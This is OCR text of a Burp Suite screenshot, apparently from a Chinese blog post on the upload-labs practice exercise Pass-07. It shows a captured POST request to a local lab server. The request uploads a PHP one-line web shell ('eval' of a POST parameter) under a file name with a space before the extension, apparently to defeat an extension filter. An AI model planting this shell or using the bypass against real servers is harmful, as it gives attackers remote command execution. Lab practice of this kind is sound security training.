 Burp Project 测试器 重发器 窗口 帮助
目标 代理 仪表盘 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
过滤器：CSS, 图片, 一般隐藏二进制文件
# 主机 方法 URL 参数 编辑 状态 长 MIME类型 延期 标题
206 http://detectportal.firefox.com GET /success.txt?ipv4 ✓ 200 379 text txt
207 http://detectportal.firefox.com GET /success.txt?ipv6 ✓ text txt
208 http://detectportal.firefox.com GET /success.txt 200 379 text txt
209 http://detectportal.firefox.com GET /success.txt?ipv6 ✓ 200 379 text txt
210 http://detectportal.firefox.com GET /success.txt?ipv4 ✓ 200 379 text txt
211 http://detectportal.firefox.com GET /success.txt 200 379 text txt
212 http://detectportal.firefox.com GET /success.txt?ipv4 ✓ 200 379 text txt
213 http://detectportal.firefox.com GET /success.txt?ipv6 ✓ 200 379 text txt
214 http://detectportal.firefox.com GET /success.txt 200 379 text txt
215 http://detectportal.firefox.com GET /success.txt?ipv4 ✓ 200 379 text txt
216 http://detectportal.firefox.com GET /success.txt?ipv6 ✓ 200 379 text txt
217 http://192.168.0.100 POST /upload/Pass-07/index.php ✓ 200 4087 HTML php upload-labs
请求 响应
Raw 参数 头 Hex
POST /upload/Pass-07/index.php HTTP/1.1
Host: 192.168.0.100
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------29710171986302887003137088754
Content-Length: 390
Origin: http://192.168.0.100
Connection: close
Referer: http://192.168.0.100/upload/Pass-07/index.php
Upgrade-Insecure-Requests: 1
-----------------------------29710171986302887003137088754
Content-Disposition: form-data; name="upload_file"; filename="one. php"
Content-Type: application/octet-stream
<?php
@eval($_POST['cmd']);
?>
-----------------------------29710171986302887003137088754
Content-Disposition: form-data; name="submit"
上传
https://blog.csdn.net/qq_43390703